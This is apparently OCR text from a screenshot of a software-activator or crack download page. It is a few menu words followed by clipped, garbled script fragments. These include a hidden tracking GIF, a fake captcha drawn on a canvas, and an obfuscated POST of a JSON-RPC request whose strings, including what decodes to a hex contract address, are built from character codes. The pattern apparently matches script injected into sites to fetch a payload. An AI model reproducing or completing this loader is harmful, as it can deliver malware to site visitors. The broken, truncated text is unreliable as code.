
Home
About us
Contact us
26 64bits Activation In
All-In-One latest
ef84f6e1c11d4e02b9e047c75f302
026-05-30
f;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7″ style=”display:none;”
XYZ23456789′;for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length))
0,0.2)’;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140
romCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),metho
(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,